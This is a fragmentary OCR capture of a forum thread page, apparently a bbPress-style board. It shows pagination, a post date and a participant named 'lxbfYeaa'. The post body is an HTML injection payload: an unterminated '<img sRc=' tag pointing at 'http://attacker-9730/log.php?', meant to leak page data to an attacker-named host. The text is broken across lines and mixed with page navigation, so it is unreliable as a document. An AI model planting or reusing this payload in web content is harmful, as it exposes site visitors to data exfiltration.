
My Account
Tagged:
17
←
1
2
3
…
18
19
20
…
24
25
26
→
May 16, 2025 at 8:25 am
#2824
555<img sRc=’
http://attacker-
9730/log.php
?
lxbfYeaa
Participant